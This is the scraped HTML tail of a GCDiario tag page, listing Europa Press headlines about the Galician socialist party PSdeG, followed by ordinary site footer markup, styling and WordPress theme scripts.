                                <a class="td-post-category" href="https://gcdiario.com/seccion/politica/">POLÍTICA</a>
                                            </div>

                    <h3 class="entry-title td-module-title">
                        <a href="https://gcdiario.com/politica/553781-el-psdeg-celebra-el-archivo-de-la-causa-contra-el-exalcalde-de-ourense-es-un-dia-para-reivindicar-la-justicia/" rel="bookmark" title="El PSdeG celebra el archivo de la causa contra el exalcalde de Ourense: «Es un día para reivindicar la justicia»">
                            El PSdeG celebra el archivo de la causa contra el exalcalde de Ourense: «Es un día para reivindicar la justicia»                        </a>
                    </h3>

                    <div class="td-module-meta-info">
                        <div class="td-post-author-name">
                            <a href="https://gcdiario.com/author/europapress/">Europa Press</a>
                            <span> - </span>
                        </div>

                        <span class="td-post-date">
                            <time class="entry-date updated td-module-date" datetime="2026-01-06T18:05:17+00:00" >6 enero, 2026</time>
                        </span>

                        <div class="td-module-comments">
                            <a href="https://gcdiario.com/politica/553781-el-psdeg-celebra-el-archivo-de-la-causa-contra-el-exalcalde-de-ourense-es-un-dia-para-reivindicar-la-justicia/#respond">
                                0                            </a>
                        </div>
                    </div>
                </div>
            </div>

                </div>             <div class="td-block-row">
        
            <div class="td-block-span6">
                <div class="td_module_1 td_module_wrap clearfix post-553717 post type-post status-publish format-standard has-post-thumbnail category-politica tag-comite-nacional tag-politica tag-psdeg" >
                    <div class="td-module-image">
                        <div class="td-module-thumb">
                            
                            <a href="https://gcdiario.com/politica/553717-el-psdeg-reune-el-sabado-a-su-comite-nacional-tras-la-crisis-de-las-denuncias-por-acoso-a-cargos-socialistas/" rel="bookmark" class="td-image-wrap" title="El PSdeG reúne el sábado a su Comité Nacional tras la crisis de las denuncias por acoso a cargos socialistas">
                                
                                <img class="entry-thumb" src="https://gcdiario.com/wp-content/uploads/2026/01/20260105170452-768x432.jpg" alt="El PSdeG reúne el sábado a su Comité Nacional tras la crisis de las denuncias por acoso a cargos socialistas" title="El PSdeG reúne el sábado a su Comité Nacional tras la crisis de las denuncias por acoso a cargos socialistas" />

                            </a>
                        </div>

                        
                                <a class="td-post-category" href="https://gcdiario.com/seccion/politica/">POLÍTICA</a>
                                            </div>

                    <h3 class="entry-title td-module-title">
                        <a href="https://gcdiario.com/politica/553717-el-psdeg-reune-el-sabado-a-su-comite-nacional-tras-la-crisis-de-las-denuncias-por-acoso-a-cargos-socialistas/" rel="bookmark" title="El PSdeG reúne el sábado a su Comité Nacional tras la crisis de las denuncias por acoso a cargos socialistas">
                            El PSdeG reúne el sábado a su Comité Nacional tras la crisis de las denuncias por acoso a cargos socialistas                        </a>
                    </h3>

                    <div class="td-module-meta-info">
                        <div class="td-post-author-name">
                            <a href="https://gcdiario.com/author/europapress/">Europa Press</a>
                            <span> - </span>
                        </div>

                        <span class="td-post-date">
                            <time class="entry-date updated td-module-date" datetime="2026-01-05T17:05:22+00:00" >5 enero, 2026</time>
                        </span>

                        <div class="td-module-comments">
                            <a href="https://gcdiario.com/politica/553717-el-psdeg-reune-el-sabado-a-su-comite-nacional-tras-la-crisis-de-las-denuncias-por-acoso-a-cargos-socialistas/#respond">
                                0                            </a>
                        </div>
                    </div>
                </div>
            </div>

    
            <div class="td-block-span6">
                <div class="td_module_1 td_module_wrap clearfix post-553628 post type-post status-publish format-standard has-post-thumbnail category-politica tag-alfonso-rueda tag-besteiro tag-contratos tag-datos tag-economia-4 tag-empleo tag-paro tag-pp tag-psdeg tag-trabajo tag-xunta" >
                    <div class="td-module-image">
                        <div class="td-module-thumb">
                            
                            <a href="https://gcdiario.com/politica/553628-el-psdeg-denuncia-que-la-politica-de-alfonso-rueda-lastra-el-empleo-y-la-economia-gallega/" rel="bookmark" class="td-image-wrap" title="El PSdeG denuncia que la política de Alfonso Rueda «lastra» el empleo y la economía gallega">
                                
                                <img class="entry-thumb" src="https://gcdiario.com/wp-content/uploads/2026/01/20260105125838-768x549.jpg" alt="El PSdeG denuncia que la política de Alfonso Rueda «lastra» el empleo y la economía gallega" title="El PSdeG denuncia que la política de Alfonso Rueda «lastra» el empleo y la economía gallega" />

                            </a>
                        </div>

                        
                                <a class="td-post-category" href="https://gcdiario.com/seccion/politica/">POLÍTICA</a>
                                            </div>

                    <h3 class="entry-title td-module-title">
                        <a href="https://gcdiario.com/politica/553628-el-psdeg-denuncia-que-la-politica-de-alfonso-rueda-lastra-el-empleo-y-la-economia-gallega/" rel="bookmark" title="El PSdeG denuncia que la política de Alfonso Rueda «lastra» el empleo y la economía gallega">
                            El PSdeG denuncia que la política de Alfonso Rueda «lastra» el empleo y la economía gallega                        </a>
                    </h3>

                    <div class="td-module-meta-info">
                        <div class="td-post-author-name">
                            <a href="https://gcdiario.com/author/europapress/">Europa Press</a>
                            <span> - </span>
                        </div>

                        <span class="td-post-date">
                            <time class="entry-date updated td-module-date" datetime="2026-01-05T13:00:46+00:00" >5 enero, 2026</time>
                        </span>

                        <div class="td-module-comments">
                            <a href="https://gcdiario.com/politica/553628-el-psdeg-denuncia-que-la-politica-de-alfonso-rueda-lastra-el-empleo-y-la-economia-gallega/#respond">
                                0                            </a>
                        </div>
                    </div>
                </div>
            </div>

                </div> <div class="page-nav td-pb-padding-side"><span class="current">1</span><a href="https://gcdiario.com/tema/psdeg/page/2/" class="page" title="2">2</a><a href="https://gcdiario.com/tema/psdeg/page/3/" class="page" title="3">3</a><span class="extend">...</span><a href="https://gcdiario.com/tema/psdeg/page/253/" class="last" title="253">253</a><a href="https://gcdiario.com/tema/psdeg/page/2/"  aria-label="next-page" ><i class="td-icon-menu-right"></i></a><span class="pages">Página 1 de 253</span><div class="clearfix"></div></div>                    </div>
                </div>

                <div class="td-pb-span4 td-main-sidebar">
                    <div class="td-ss-main-sidebar">
                                            </div>
                </div>
            </div>
        </div>
    </div>


    <div class="td-footer-template-wrap" style="position: relative; ">
                <div class="td-footer-wrap ">
            <div id="tdi_27" class="tdc-zone"><div class="tdc_zone tdi_28  wpb_row td-pb-row tdc-element-style"  >
<style scoped>.tdi_28{min-height:0}.tdi_28{position:relative}</style>
<div class="tdi_27_rand_style td-element-style" ><style>.tdi_27_rand_style{background-color:var(--today-news-dark-bg)!important}</style></div><div id="tdi_29" class="tdc-row"><div class="vc_row tdi_30  wpb_row td-pb-row" >
<style scoped>.tdi_30,.tdi_30 .tdc-columns{min-height:0}.tdi_30,.tdi_30 .tdc-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:stretch}.tdi_30 .tdc-columns{width:100%}@media (min-width:768px){.tdi_30{margin-left:-15px;margin-right:-15px}.tdi_30 .tdc-row-video-background-error,.tdi_30>.vc_column,.tdi_30>.tdc-columns>.vc_column{padding-left:15px;padding-right:15px}}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_30{margin-left:-10px;margin-right:-10px}.tdi_30 .tdc-row-video-background-error,.tdi_30>.vc_column,.tdi_30>.tdc-columns>.vc_column{padding-left:10px;padding-right:10px}}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_30{margin-left:-10px;margin-right:-10px}.tdi_30 .tdc-row-video-background-error,.tdi_30>.vc_column,.tdi_30>.tdc-columns>.vc_column{padding-left:10px;padding-right:10px}}}@media (max-width:767px){.tdi_30,.tdi_30 .tdc-columns{flex-direction:column}}.tdi_30{margin-right:0px!important;margin-bottom:15px!important;margin-left:0px!important;padding-top:45px!important;padding-bottom:15px!important;border-color:var(--today-news-white-transparent2)!important;border-style:solid!important;border-width:0px 0px 1px 0px!important}.tdi_30 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_30{margin-bottom:10px!important;padding-top:25px!important;padding-bottom:10px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_30{margin-bottom:10px!important;padding-top:35px!important;padding-bottom:10px!important}}@media (max-width:767px){.tdi_30{padding-top:25px!important}}</style><div class="vc_column tdi_32  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_32{vertical-align:baseline}.tdi_32>.wpb_wrapper,.tdi_32>.wpb_wrapper>.tdc-elements{display:block}.tdi_32>.wpb_wrapper>.tdc-elements{width:100%}.tdi_32>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_32>.wpb_wrapper{width:auto;height:auto}.tdi_32{padding-left:0px!important;border-color:var(--today-news-white-transparent2)!important;border-style:solid!important;border-width:0px 1px 0px 0px!important}@media (max-width:767px){.tdi_32{margin-bottom:15px!important;padding-bottom:15px!important;border-width:0px 0px 1px 0px!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_33 td-pb-border-top td_block_template_4 tdb-header-align"  data-td-block-uid="tdi_33" >
<style>.tdi_33{margin-top:-4px!important;margin-bottom:12px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_33{margin-bottom:10px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_33{margin-bottom:8px!important}}@media (max-width:767px){.tdi_33{margin-bottom:8px!important}}</style>
<style>.tdi_33 .tdb-logo-a,.tdi_33 h1{flex-direction:row}.tdi_33 .tdb-logo-a,.tdi_33 h1{align-items:center;justify-content:flex-start}.tdi_33 .tdb-logo-svg-wrap{display:block}.tdi_33 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_33 .tdb-logo-img-wrap{display:block}.tdi_33 .tdb-logo-text-tagline{margin-top:2px;margin-left:0;display:none}.tdi_33 .tdb-logo-text-title{display:none;color:var(--today-news-white);font-family:Montserrat!important;font-size:28px!important;line-height:1.3!important;font-weight:700!important;letter-spacing:-2px!important;}.tdi_33 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_33 .tdb-logo-icon{top:0px;display:none}@media (min-width:1019px) and (max-width:1140px){.tdi_33 .tdb-logo-text-title{font-size:24px!important;}}@media (min-width:768px) and (max-width:1018px){.tdi_33 .tdb-logo-text-title{font-size:20px!important;}}@media (max-width:767px){.tdi_33 .tdb-logo-text-title{font-size:24px!important;}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://gcdiario.com/" title="Versión en castellano de Galicia Confidencial"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://gcdiario.com/wp-content/uploads/2019/03/logo_gcd_light_544x180-300x99.png" src="https://gcdiario.com/wp-content/uploads/2019/10/logo_gcd_light_272x90_70.png" alt="GCDiario"  title="Versión en castellano de Galicia Confidencial"  /></span></a></div></div> <!-- ./block --><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_34 td-pb-border-top td_block_template_4"  data-td-block-uid="tdi_34" >
<style>.tdi_34{margin-bottom:10px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_34{margin-bottom:8px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_34{margin-bottom:6px!important}}@media (max-width:767px){.tdi_34{margin-bottom:6px!important}}</style>
<style>.tdm_block.tdm_block_inline_text{margin-bottom:0;vertical-align:top}.tdm_block.tdm_block_inline_text .tdm-descr{margin-bottom:0;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdc-row-content-vert-center .tdm-inline-text-yes{vertical-align:middle}.tdc-row-content-vert-bottom .tdm-inline-text-yes{vertical-align:bottom}.tdi_34{text-align:left!important}.tdi_34 .tdm-descr{color:var(--today-news-light-gray);font-family:Montserrat!important;font-size:13px!important;line-height:1.3!important}@media (min-width:1019px) and (max-width:1140px){.tdi_34 .tdm-descr{font-size:12px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_34 .tdm-descr{font-size:11px!important;line-height:1.25!important}}@media (max-width:767px){.tdi_34 .tdm-descr{font-size:12px!important}}</style><p class="tdm-descr">GCDiario es la versión en castellano de Galicia Confidencial (GC), el diario electrónico en gallego más veterano de internet. GC lleva informando ininterrumpidamente desde el año 2003 y es el que más audiencia tiene entre los periódicos en lengua gallega.</p></div></div></div><div class="vc_column tdi_36  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_36{vertical-align:baseline}.tdi_36>.wpb_wrapper,.tdi_36>.wpb_wrapper>.tdc-elements{display:block}.tdi_36>.wpb_wrapper>.tdc-elements{width:100%}.tdi_36>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_36>.wpb_wrapper{width:auto;height:auto}.tdi_36{border-color:var(--today-news-white-transparent2)!important;border-style:solid!important;border-width:0px 1px 0px 0px!important}@media (max-width:767px){.tdi_36{margin-bottom:15px!important;padding-bottom:15px!important;border-width:0px 0px 1px 0px!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap td_block_list_menu tdi_37 td-blm-display-vertical td-pb-border-top td_block_template_4 widget"  data-td-block-uid="tdi_37" >
<style>.tdi_37{margin-bottom:0px!important}</style>
<style>.td_block_list_menu ul{flex-wrap:wrap;margin-left:12px}.td_block_list_menu ul li{margin-left:0}.td_block_list_menu ul li a{display:flex;margin-left:0}.td_block_list_menu .td-blm-menu-item-txt{display:flex;align-items:center;flex-grow:1}.td_block_list_menu .sub-menu{padding-left:22px}.td_block_list_menu .sub-menu li{font-size:13px}.td_block_list_menu li.current-menu-item>a,.td_block_list_menu li.current-menu-ancestor>a,.td_block_list_menu li.current-category-ancestor>a,.td_block_list_menu li.current-page-ancestor>a{color:var(--td_theme_color,#4db2ec)}.td_block_list_menu .td-blm-sub-icon{display:flex;align-items:center;justify-content:center;margin-left:.6em;padding:0 .6em;transition:transform .2s ease-in-out}.td_block_list_menu .td-blm-sub-icon svg{display:block;width:1em;height:auto}.td_block_list_menu .td-blm-sub-icon svg,.td_block_list_menu .td-blm-sub-icon svg *{fill:currentColor}.td_block_list_menu.td-blm-display-accordion .menu-item-has-children ul{display:none}.td_block_list_menu.td-blm-display-accordion .menu-item-has-children-open>a>.td-blm-sub-icon{transform:rotate(180deg)}.td_block_list_menu.td-blm-display-horizontal ul{display:flex}body .tdi_37 ul{text-align:left;justify-content:flex-start;margin:0px}body .tdi_37 ul li a{justify-content:flex-start}body .tdi_37 .td-blm-menu-item-txt{flex-grow:1}body .tdi_37 ul li{margin-bottom:10px}body .tdi_37 ul li:last-child{margin-bottom:0}body .tdi_37 a,body .tdi_37 .td-blm-sub-icon{color:var(--today-news-white)}body .tdi_37 li.current-menu-item>a,body .tdi_37 li.current-menu-ancestor>a,body .tdi_37 li.current-category-ancestor>a,body .tdi_37 li.current-page-ancestor>a,body .tdi_37 a:hover,body .tdi_37 li.current-menu-item>a>.td-blm-sub-icon,body .tdi_37 li.current-menu-ancestor>a>.td-blm-sub-icon,body .tdi_37 li.current-category-ancestor>a>.td-blm-sub-icon,body .tdi_37 li.current-page-ancestor>a>.td-blm-sub-icon,body .tdi_37 a:hover>.td-blm-sub-icon{color:var(--today-news-accent)}body .tdi_37 li{font-family:Montserrat!important;font-size:14px!important;line-height:1.3!important;font-weight:700!important;text-transform:uppercase!important;letter-spacing:-0.3px!important}@media (min-width:1019px) and (max-width:1140px){body .tdi_37 ul li{margin-bottom:8px}body .tdi_37 ul li:last-child{margin-bottom:0}body .tdi_37 li{font-size:13px!important}}@media (min-width:768px) and (max-width:1018px){body .tdi_37 ul li{margin-bottom:7px}body .tdi_37 ul li:last-child{margin-bottom:0}body .tdi_37 li{font-size:12px!important;line-height:1.25!important}}@media (max-width:767px){body .tdi_37 ul li{margin-bottom:8px}body .tdi_37 ul li:last-child{margin-bottom:0}body .tdi_37 li{font-size:13px!important}}</style><div class="td-block-title-wrap"></div><div id=tdi_37 class="td_block_inner td-fix-index"><div class="menu-footer-menu-container"><ul id="menu-footer-menu-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45331"><a href="https://gcdiario.com/publicidad/"><span class="td-blm-menu-item-txt">PUBLICIDAD</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45319"><a href="https://gcdiario.com/quienes-somos/"><span class="td-blm-menu-item-txt">¿QUIÉNES SOMOS?</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45309"><a href="https://gcdiario.com/aviso-legal/"><span class="td-blm-menu-item-txt">AVISO LEGAL</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45328"><a href="https://gcdiario.com/cookies/"><span class="td-blm-menu-item-txt">COOKIES</span></a></li>
</ul></div></div></div></div></div><div class="vc_column tdi_39  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_39{vertical-align:baseline}.tdi_39>.wpb_wrapper,.tdi_39>.wpb_wrapper>.tdc-elements{display:block}.tdi_39>.wpb_wrapper>.tdc-elements{width:100%}.tdi_39>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_39>.wpb_wrapper{width:auto;height:auto}.tdi_39{flex-grow:0}.tdi_39{padding-right:0px!important}</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_40 tdm-inline-block td-pb-border-top td_block_template_4"  data-td-block-uid="tdi_40" >
<style>.tdi_40{text-align:left!important}</style><p class="tdm-descr">SÍGUENOS</p></div><div class="wpb_wrapper td_block_empty_space td_block_wrap vc_empty_space tdi_42 "  style="height: 32px"></div><div class="tdm_block td_block_wrap tdm_block_socials tdi_43 tdm-content-horiz-left td-pb-border-top td_block_template_4"  data-td-block-uid="tdi_43" >
<style>.tdi_43{margin-left:-8px!important}@media (min-width:768px) and (max-width:1018px){.tdi_43{margin-left:-2px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_43{margin-left:-4px!important}}</style>
<style></style>
<style>.tdi_44 .tdm-social-item i{font-size:25px;vertical-align:middle}.tdi_44 .tdm-social-item i.td-icon-linkedin,.tdi_44 .tdm-social-item i.td-icon-pinterest,.tdi_44 .tdm-social-item i.td-icon-blogger,.tdi_44 .tdm-social-item i.td-icon-vimeo{font-size:20px}.tdi_44 .tdm-social-item{width:45px;height:45px;margin:5px 10px 5px 0}.tdi_44 .tdm-social-item i{line-height:45px}.tdi_44 .tdm-social-item-wrap:last-child .tdm-social-item{margin-right:0!important}.tdi_44 .tdm-social-item i,.tds-team-member2 .tdi_44.tds-social1 .tdm-social-item i{color:var(--today-news-white)}.tdi_44 .tdm-social-item-wrap:hover i,.tds-team-member2 .tdi_44.tds-social1 .tdm-social-item:hover i{color:var(--today-news-light-gray)}.tdi_44 .tdm-social-text{display:none;margin-left:2px;margin-right:18px}@media (min-width:1019px) and (max-width:1140px){.tdi_44 .tdm-social-item i{font-size:12px;vertical-align:middle}.tdi_44 .tdm-social-item i.td-icon-linkedin,.tdi_44 .tdm-social-item i.td-icon-pinterest,.tdi_44 .tdm-social-item i.td-icon-blogger,.tdi_44 .tdm-social-item i.td-icon-vimeo{font-size:9.6px}.tdi_44 .tdm-social-item{width:18px;height:18px}.tdi_44 .tdm-social-item i{line-height:18px}}@media (min-width:768px) and (max-width:1018px){.tdi_44 .tdm-social-item i{font-size:11px;vertical-align:middle}.tdi_44 .tdm-social-item i.td-icon-linkedin,.tdi_44 .tdm-social-item i.td-icon-pinterest,.tdi_44 .tdm-social-item i.td-icon-blogger,.tdi_44 .tdm-social-item i.td-icon-vimeo{font-size:8.8px}.tdi_44 .tdm-social-item{width:15.4px;height:15.4px}.tdi_44 .tdm-social-item i{line-height:15.4px}}</style><div class="tdm-social-wrapper tds-social1 tdi_44"><div class="tdm-social-item-wrap"><a href="https://www.facebook.com/GCDiario/"  target="_blank"  title="Facebook" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i><span style="display: none">Facebook</span></a></div><div class="tdm-social-item-wrap"><a href="https://twitter.com/GcDiario"  target="_blank"  title="Twitter" class="tdm-social-item"><i class="td-icon-font td-icon-twitter"></i><span style="display: none">Twitter</span></a></div></div></div></div></div></div></div><div id="tdi_45" class="tdc-row"><div class="vc_row tdi_46  wpb_row td-pb-row" >
<style scoped>.tdi_46,.tdi_46 .tdc-columns{min-height:0}.tdi_46,.tdi_46 .tdc-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:stretch}.tdi_46 .tdc-columns{width:100%}@media (min-width:768px){.tdi_46{margin-left:-15px;margin-right:-15px}.tdi_46 .tdc-row-video-background-error,.tdi_46>.vc_column,.tdi_46>.tdc-columns>.vc_column{padding-left:15px;padding-right:15px}}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_46{margin-left:-10px;margin-right:-10px}.tdi_46 .tdc-row-video-background-error,.tdi_46>.vc_column,.tdi_46>.tdc-columns>.vc_column{padding-left:10px;padding-right:10px}}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_46{margin-left:-10px;margin-right:-10px}.tdi_46 .tdc-row-video-background-error,.tdi_46>.vc_column,.tdi_46>.tdc-columns>.vc_column{padding-left:10px;padding-right:10px}}}@media (max-width:767px){.tdi_46,.tdi_46 .tdc-columns{flex-direction:column}}.tdi_46{padding-bottom:45px!important;border-color:var(--today-news-white-transparent2)!important;border-style:solid!important;border-width:0px 0px 1px 0px!important}.tdi_46 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_46{padding-bottom:25px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_46{padding-bottom:35px!important}}@media (max-width:767px){.tdi_46{padding-bottom:25px!important}}</style><div class="vc_column tdi_48  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_48{vertical-align:baseline}.tdi_48>.wpb_wrapper,.tdi_48>.wpb_wrapper>.tdc-elements{display:block}.tdi_48>.wpb_wrapper>.tdc-elements{width:100%}.tdi_48>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_48>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ></div></div><div class="vc_column tdi_50  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_50{vertical-align:baseline}.tdi_50>.wpb_wrapper,.tdi_50>.wpb_wrapper>.tdc-elements{display:block}.tdi_50>.wpb_wrapper>.tdc-elements{width:100%}.tdi_50>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_50>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ></div></div><div class="vc_column tdi_52  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_52{vertical-align:baseline}.tdi_52>.wpb_wrapper,.tdi_52>.wpb_wrapper>.tdc-elements{display:block}.tdi_52>.wpb_wrapper>.tdc-elements{width:100%}.tdi_52>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_52>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_53 td-pb-border-top td_block_template_4"  data-td-block-uid="tdi_53" >
<style>@media (max-width:767px){.tdi_53{margin-bottom:6px!important}}</style>
<style>.tdi_53{text-align:left!important}.tdi_53 .tdm-descr{color:var(--today-news-light-gray);font-family:Montserrat!important;font-size:12px!important;line-height:1.3!important}@media (min-width:1019px) and (max-width:1140px){.tdi_53 .tdm-descr{font-size:11px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_53 .tdm-descr{font-size:10px!important;line-height:1.25!important}}@media (max-width:767px){.tdi_53 .tdm-descr{font-size:11px!important}}</style><p class="tdm-descr">© Xurimaru Servizos de Comunicación 2010 S.L.</p></div></div></div></div></div></div></div>        </div>

    </div>
    

<style>.tdc-footer-template .td-main-content-wrap{padding-bottom:0}</style>

</div><!--close td-outer-wrap-->



    <!--

        Theme: Newspaper by tagDiv.com 2024
        Version: 12.6.4 (rara)
        Deploy mode: deploy
        
        uid: 69685cb0345b4
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-size:11px}.tdm-header-style-3 .td-main-menu-logo{margin-right:10px}.td-city .footer-logo-wrap img{max-width:272px}.publicidad-label{font-size:0.55em;background-color:#69b;padding:1px 3px 1px 3px;color:white}.gcflag{content:"";display:block;width:24px;height:16px;position:absolute;top:0px;left:120px;background-repeat:no-repeat;opacity:1}@media only screen and (max-width:600px){.gcflag{top:16px;left:70%}.gcflag img{width:24px;height:16px}#home_banners_level1 .vc_column{text-align:center!important}}@media (min-width:1141px){.banner300{padding:0 65px 0 65px;max-width:490px}.publicidade-label{display:inline list-item}}@media (max-width:767px){.banner300{padding:0;max-width:300px;margin:0 auto}}</style>

<div class="td-container"><script async src="//adserver10.novobanner.com/www/delivery/asyncjs.php"></script></div><script type="text/javascript">var gcflag = document.createElement('span');
gcflag.classList.add('gcflag');
gcflag.innerHTML = "<a title='Ir a Galicia Confidencial' href='https://www.galiciaconfidencial.com'><img src='/wp-content/uploads/static/bgalega_48x32.png'></a>";
var h1logo = document.querySelector("div.tdb-block-inner:nth-child(2) > a:nth-child(1) > h1:nth-child(1)");
h1logo.appendChild(gcflag);</script><script type='text/javascript' src='https://gcdiario.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.6.4' id='td-site-min-js'></script>
<script type='text/javascript' src='https://gcdiario.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.6.4' id='tdSmartSidebar-js'></script>
<script type='text/javascript' src='https://gcdiario.com/wp-content/plugins/page-links-to/dist/new-tab.js?ver=3.3.7' id='page-links-to-js'></script>
<script type='text/javascript' src='https://gcdiario.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=9e24474348f1755e0ebe145b87be714d' id='tdb_js_files_for_front-js'></script>


<script type="text/javascript" src="https://gcdiario.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.6.4" id="tdLoadingBox-js"></script>

<script type="text/javascript" src="https://gcdiario.com/wp-content/plugins/td-cloud-library/assets/js/tdbMenu.js?ver=9e24474348f1755e0ebe145b87be714d" id="tdbMenu-js"></script>

<script type="text/javascript" src="https://gcdiario.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.6.4" id="tdDatei18n-js"></script>

<script type="text/javascript" src="https://gcdiario.com/wp-content/plugins/td-cloud-library/assets/js/tdbSearch.js?ver=9e24474348f1755e0ebe145b87be714d" id="tdbSearch-js"></script>

<script type="text/javascript" src="https://gcdiario.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.6.4" id="tdMenu-js"></script>
<!-- JS generated by theme -->

<script>
    

            
                /* global jQuery:{} */
                jQuery(document).ready( function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_1';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_1');

                    tdbMenuItem.blockAtts = '{"mm_align_horiz":"content-horiz-left","image_size":"","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","show_author":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-left","inline":"yes","tds_menu_active1-line_height":"0","menu_id":"3","f_elem_font_family":"438","f_elem_font_weight":"700","f_elem_font_size":"eyJhbGwiOiIxMCIsInBvcnRyYWl0IjoiMTQifQ==","elem_padd":"eyJhbGwiOiIwIDEwcHgiLCJwb3J0cmFpdCI6IjAgOHB4In0=","mm_align_screen":"yes","f_title_font_family":"662","f_title_font_weight":"500","f_ex_font_family":"394","f_title_font_size":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTUiLCJsYW5kc2NhcGUiOiIxNiJ9","image_height":"60","m_bg":"#ffffff","art_title":"7px 0","h_effect":"shadow","meta_info_horiz":"content-horiz-left","f_sub_elem_font_family":"662","f_mm_sub_font_family":"662","mm_elem_color_a":"#ff4033","title_txt_hover":"#ff4033","f_sub_elem_font_transform":"","f_sub_elem_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIifQ==","f_sub_elem_font_weight":"400","sub_elem_padd":"eyJhbGwiOiI4cHggMjhweCIsInBvcnRyYWl0IjoiNXB4IDI1cHgifQ==","mm_elem_bg":"rgba(0,0,0,0)","mm_subcats_bg":"#ededed","f_title_font_transform":"","f_mm_sub_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIiLCJsYW5kc2NhcGUiOiIxMyJ9","mm_elem_padd":"eyJwb3J0cmFpdCI6IjRweCAxMnB4IDAiLCJhbGwiOiI1cHggMjJweCAxcHgiLCJsYW5kc2NhcGUiOiI0cHggMTJweCAwIn0=","mm_padd":"eyJhbGwiOiI0MHB4IDQwcHggMzBweCAiLCJsYW5kc2NhcGUiOiIzMHB4IDMwcHggMjVweCAiLCJwb3J0cmFpdCI6IjIwcHggMjBweCAxNXB4ICJ9","mm_sub_padd":"eyJwb3J0cmFpdCI6IjExcHggMTRweCAxMHB4ICIsImFsbCI6IjEwcHggMTBweCAxMHB4IiwibGFuZHNjYXBlIjoiMTFweCAxNHB4IDEwcHggIn0=","main_sub_icon_space":"eyJwb3J0cmFpdCI6IjQifQ==","tdc_css":"[base64]","f_title_font_line_height":"1.1","tds_menu_sub_active":"tds_menu_sub_active1","main_sub_tdicon":"td-icon-menu-medium-left","f_cat_font_family":"662","f_cat_font_spacing":"eyJwb3J0cmFpdCI6IjFweCJ9","f_cat_font_weight":"","f_cat_font_transform":"uppercase","f_cat_font_size":"12","modules_category_padding":"eyJhbGwiOiIwIiwicG9ydHJhaXQiOiIwIn0=","modules_category_margin":"eyJhbGwiOiIwIDAgMTBweCAwIiwibGFuZHNjYXBlIjoiMCIsInBvcnRyYWl0IjoiMCJ9","f_meta_font_family":"662","f_meta_font_weight":"400","f_meta_font_spacing":"eyJwb3J0cmFpdCI6IjFweCJ9","f_meta_font_size":"12","mm_shadow_shadow_size":"16","mm_shadow_shadow_offset_vertical":"3","f_mm_sub_font_weight":"500","f_mm_sub_font_spacing":"eyJwb3J0cmFpdCI6IjFweCJ9","f_mm_sub_font_transform":"up